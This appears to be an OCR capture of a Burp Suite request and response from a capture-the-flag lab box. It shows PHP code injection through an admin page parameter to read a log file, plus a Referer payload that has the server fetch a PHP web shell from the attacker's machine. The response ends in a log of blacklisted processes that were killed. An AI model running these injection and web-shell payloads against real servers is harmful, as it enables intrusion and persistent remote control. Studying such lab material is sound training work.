 Request
Pretty Raw \n Actions
1 GET /admin.php?html=<%3fphp+system('cat+/home/xalvas/intrusions')+%3f> HTTP/1.1
2 Host: 10.10.10.27
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.10.10.27/admin.php?html=%3C%3Fphp+exec%28%22%2Fbin%2Fbash+-c+%27curl+h
ttp%3A%2F%2F10.10.14.17%2Fphpbash.php+%3E+uploads%2Fphpbash.php%27%22%29%3B+%3F%
3E
9 Cookie: adminpowa=noonecares
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
22
23 It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
24 <br>
25 access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they ca
26 <br>
27 html is super-harmless to our system!
28 Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
29
30
31
32 <form method="get">
33 Your HTML: <input type="text" name="html">
<br>
34 <input type="submit" value="SHOW ME DA PAGE">
35 </form>
36 </body>
</html>
37 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 04:55:42.796288
38 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 05:22:11.228988
39 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 05:23:23.424719
40 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 02:43:57.083849
41 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python ...PROCESS KILLED AT 2017-06-29 02:48:47.909739
42 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS sh ...PROCESS KILLED AT 2017-06-29 06:25:04.202315
43 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS sh ...PROCESS KILLED AT 2017-06-29 06:25:04.780685
44 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python ...PROCESS KILLED AT 2017-06-29 06:25:06.209358
45 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:15:32.329358
46 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:15:32.330115
47 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:16:10.508710
48 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:16:10.510537
49 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python3 ...PROCESS KILLED AT 2017-12-24 10:30:28.836132
50 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS bash ...PROCESS KILLED AT 2020-12-17 10:20:12.713967
51 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS bash ...PROCESS KILLED AT 2020-12-17 10:20:20.756643
52 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2020-12-17 10:24:31.992420
53 POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2020-12-17 10:39:58.430659